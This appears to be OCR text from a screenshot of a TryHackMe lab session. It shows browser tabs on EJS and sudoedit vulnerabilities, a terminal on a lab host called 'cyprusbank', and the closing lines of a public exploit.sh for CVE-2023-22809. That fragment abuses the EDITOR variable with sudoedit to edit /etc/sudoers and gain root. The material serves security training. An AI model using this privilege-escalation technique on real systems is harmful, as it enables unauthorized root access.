 Activities
Firefox
Oct 31 16:21
TryHackMe
MUTED
(480) Discor
PLAYING
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs templat
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications
Places
System
Thu 31 Oct, 14:21
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy...
Files
main
Go to file
README.md
exploit.sh
[sudo] password for web:
sudoedit: 1 incorrect password attempt
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
[sudo] password for web: s$ sudoedit /etc/nginx/sites-available/admin.cyprusbank
Sorry, try again.
[sudo] password for web:
^C
sudoedit: 2 incorrect password attempts
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$ sudo
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0